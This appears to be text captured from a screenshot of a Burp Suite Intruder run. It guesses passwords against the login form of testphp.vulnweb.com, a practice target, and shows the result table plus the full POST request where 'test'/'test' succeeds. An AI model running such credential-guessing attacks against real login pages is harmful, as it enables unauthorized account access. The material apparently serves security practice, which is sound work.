 Attack Save
3. Intruder attack of http://testphp.vulnweb.com/ind...
Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Requ... Payload Status code Respons... Error Timeout Length Comment
0 302 405 258
1 arch linux 302 411 258
2 arch 302 512 258
3 hello 302 443 258
4 test 200 375 6437
5 gvpce 302 367 258
Request Response
Pretty Raw Hex
\n
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://testphp.vulnweb.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
10 Referer: http://testphp.vulnweb.com/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: keep-alive
14
15 uname=test&pass=test
Search
0 highlights
Finished
Payload: test
Status code: 200
Length: 6437
Timer: 376
Previous
Next
Request Response
Pretty Raw Hex
\n
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://testphp.vulnweb.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
10 Referer: http://testphp.vulnweb.com/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: keep-alive
14
15 uname=test&pass=test
Search
0 highlights